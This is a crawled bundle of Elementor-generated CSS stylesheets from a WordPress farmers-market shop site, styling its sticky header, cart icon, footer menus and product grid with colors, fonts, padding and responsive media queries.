.sticky_cart a:hover i{color:#933024;}

a.wpmenucart-contents.empty-wpmenucart-visible {padding-right: 0px !important;margin-right:-8px;}
@media (max-width:1200px){
    .elementor-12 .elementor-element.elementor-element-5e8e7f6 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-d07bbbb */.sticky_blue_header{display:none;
}
.sticky_blue_header .elementor-column{width:auto;}
.sticky_blue_header > .elementor-container >  .elementor-row{justify-content: center;}
.elementor-editor-active      .sticky_blue_header{display:block;}
.sticky_blue_header.sticky-header{display:block;position: fixed;
    right: 0;
    left: 0;
    top:0px;
    z-index: 999999;
    transition: 0.5s ease all !important;
    animation: smoothScroll 1s forwards;}
    
    
@media (max-width:1360px){
    .sticky_h_logo img {
    max-width: 60px;}
}
@media (max-width:1160px){
  .sticky_blue_header.sticky-header{padding:10px  10px !important;} 
  .elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;}
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://farmersmarketstogo.com/wp-content/uploads/elementor/css/post-27.css?ver=1649242932
body_size: 914
content:
.elementor-27 .elementor-element.elementor-element-8880e5f:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-8880e5f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166893;}.elementor-27 .elementor-element.elementor-element-8880e5f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 50px 25px 50px;}.elementor-27 .elementor-element.elementor-element-8880e5f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-07985d3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-27 .elementor-element.elementor-element-07985d3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-02c7191{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-2158875{text-align:left;}.elementor-27 .elementor-element.elementor-element-2158875 img{width:85%;}.elementor-27 .elementor-element.elementor-element-fe0156e{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-27 .elementor-element.elementor-element-fe0156e .elementor-widget-container{text-align:center;}.elementor-27 .elementor-element.elementor-element-fe0156e .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.35em;}.elementor-27 .elementor-element.elementor-element-fe0156e .elementor-social-icon i{color:#166893;}.elementor-27 .elementor-element.elementor-element-fe0156e .elementor-social-icon svg{fill:#166893;}.elementor-27 .elementor-element.elementor-element-13f6b96 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:600;text-decoration:underline;}.elementor-27 .elementor-element.elementor-element-77e3411 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:0.875em;font-weight:400;}.elementor-27 .elementor-element.elementor-element-77e3411 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-27 .elementor-element.elementor-element-77e3411 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-27 .elementor-element.elementor-element-77e3411 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-27 .elementor-element.elementor-element-77e3411 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-27 .elementor-element.elementor-element-77e3411 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-27 .elementor-element.elementor-element-77e3411 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-27 .elementor-element.elementor-element-77e3411 .e--pointer-underline .elementor-item:after,
					 .elementor-27 .elementor-element.elementor-element-77e3411 .e--pointer-overline .elementor-item:before,
					 .elementor-27 .elementor-element.elementor-element-77e3411 .e--pointer-double-line .elementor-item:before,
					 .elementor-27 .elementor-element.elementor-element-77e3411 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-27 .elementor-element.elementor-element-77e3411{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-27 .elementor-element.elementor-element-77e3411 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-27 .elementor-element.elementor-element-f6b5593 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:600;text-decoration:underline;}.elementor-27 .elementor-element.elementor-element-655d81d .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:0.875em;font-weight:400;}.elementor-27 .elementor-element.elementor-element-655d81d .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-27 .elementor-element.elementor-element-655d81d .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-27 .elementor-element.elementor-element-655d81d .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-27 .elementor-element.elementor-element-655d81d .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-27 .elementor-element.elementor-element-655d81d .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-27 .elementor-element.elementor-element-655d81d .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-27 .elementor-element.elementor-element-655d81d .e--pointer-underline .elementor-item:after,
					 .elementor-27 .elementor-element.elementor-element-655d81d .e--pointer-overline .elementor-item:before,
					 .elementor-27 .elementor-element.elementor-element-655d81d .e--pointer-double-line .elementor-item:before,
					 .elementor-27 .elementor-element.elementor-element-655d81d .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-27 .elementor-element.elementor-element-655d81d{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-27 .elementor-element.elementor-element-655d81d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-27 .elementor-element.elementor-element-e144f62 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:600;text-decoration:underline;}.elementor-27 .elementor-element.elementor-element-df30b5f .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:0.875em;font-weight:400;}.elementor-27 .elementor-element.elementor-element-df30b5f .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-27 .elementor-element.elementor-element-df30b5f .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-27 .elementor-element.elementor-element-df30b5f .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-27 .elementor-element.elementor-element-df30b5f .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-27 .elementor-element.elementor-element-df30b5f .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-27 .elementor-element.elementor-element-df30b5f .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-27 .elementor-element.elementor-element-df30b5f .e--pointer-underline .elementor-item:after,
					 .elementor-27 .elementor-element.elementor-element-df30b5f .e--pointer-overline .elementor-item:before,
					 .elementor-27 .elementor-element.elementor-element-df30b5f .e--pointer-double-line .elementor-item:before,
					 .elementor-27 .elementor-element.elementor-element-df30b5f .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-27 .elementor-element.elementor-element-df30b5f{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-27 .elementor-element.elementor-element-df30b5f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-27 .elementor-element.elementor-element-aa6e3ef .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:600;text-decoration:underline;}.elementor-27 .elementor-element.elementor-element-4270a0f{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:0.875em;font-weight:300;}.elementor-27 .elementor-element.elementor-element-4f9a3a6 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:600;text-decoration:underline;}.elementor-27 .elementor-element.elementor-element-efa5e47 > .elementor-widget-container{margin:-10px 0px 0px -5px;}.elementor-27 .elementor-element.elementor-element-690cdf6{text-align:left;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:0.75em;font-weight:300;}@media(max-width:1024px){.elementor-27 .elementor-element.elementor-element-8880e5f{padding:25px 25px 25px 25px;}.elementor-27 .elementor-element.elementor-element-aeef2b6 img{width:66%;}}@media(max-width:767px){.elementor-27 .elementor-element.elementor-element-eb4df9d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 20px 0px;}.elementor-27 .elementor-element.elementor-element-2158875 img{width:50%;}.elementor-27 .elementor-element.elementor-element-edbd658 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 20px 0px;}.elementor-27 .elementor-element.elementor-element-d25586a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 20px 0px;}.elementor-27 .elementor-element.elementor-element-9d7fb40 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 20px 0px;}.elementor-27 .elementor-element.elementor-element-eb143c0 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 20px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-27 .elementor-element.elementor-element-eb4df9d{width:33%;}.elementor-27 .elementor-element.elementor-element-edbd658{width:25%;}.elementor-27 .elementor-element.elementor-element-d25586a{width:33%;}.elementor-27 .elementor-element.elementor-element-9d7fb40{width:25%;}.elementor-27 .elementor-element.elementor-element-eb143c0{width:25%;}}/* Start custom CSS for text-editor, class: .elementor-element-4270a0f */.elementor-27 .elementor-element.elementor-element-4270a0f a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-690cdf6 */.elementor-27 .elementor-element.elementor-element-690cdf6 p {
    margin: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://farmersmarketstogo.com/wp-content/uploads/elementor/css/post-1263.css?ver=1649243582
body_size: 34
content:
.elementor-1263 .elementor-element.elementor-element-9af85{margin-top:40px;margin-bottom:40px;padding:0px 50px 0px 50px;}.elementor-1263 .elementor-element.elementor-element-3c106738{text-align:left;}.elementor-1263 .elementor-element.elementor-element-3c106738 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2em;font-weight:600;}.elementor-1263 .elementor-element.elementor-element-35d2a42.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1263 .elementor-element.elementor-element-35d2a42.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-1263 .elementor-element.elementor-element-9af85{margin-top:25px;margin-bottom:25px;padding:0px 25px 0px 25px;}.elementor-1263 .elementor-element.elementor-element-3c106738 .elementor-heading-title{font-size:1.75em;}.elementor-1263 .elementor-element.elementor-element-35d2a42.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-1263 .elementor-element.elementor-element-9af85{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-1263 .elementor-element.elementor-element-4a88f50c > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 0px 0px;}.elementor-1263 .elementor-element.elementor-element-3c106738 .elementor-heading-title{font-size:1.25em;}.elementor-1263 .elementor-element.elementor-element-35d2a42.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}